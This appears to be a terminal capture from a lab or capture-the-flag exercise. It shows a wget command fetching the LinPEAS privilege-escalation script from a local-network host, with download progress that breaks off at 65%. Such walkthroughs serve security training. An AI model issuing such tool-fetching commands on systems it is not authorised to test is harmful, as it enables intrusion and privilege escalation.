 $ ls
$ wget http://192.168.57.5/linpeas.sh
--2024-08-13 05:43:14--  http://192.168.57.5/linpeas.sh
Connecting to 192.168.57.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862777 (843K) [text/x-sh]
Saving to: 'linpeas.sh'
0K .......... .......... .......... .......... ..........  5% 5.41M 0s
50K .......... .......... .......... .......... .......... 11% 3.54M 0s
100K .......... .......... .......... .......... .......... 17% 1.45M 0s
150K .......... .......... .......... .......... .......... 23% 27.0M 0s
200K .......... .......... .......... .......... .......... 29% 6.63M 0s
250K .......... .......... .......... .......... .......... 35% 1.52M 0s
300K .......... .......... .......... .......... .......... 41% 1.15M 0s
350K .......... .......... .......... .......... .......... 47% 1.18M 0s
400K .......... .......... .......... .......... .......... 53% 3.06M 0s
450K .......... .......... .......... .......... .......... 59% 4.28M 0s
500K .......... .......... .......... .......... .......... 65% 21.7M 0s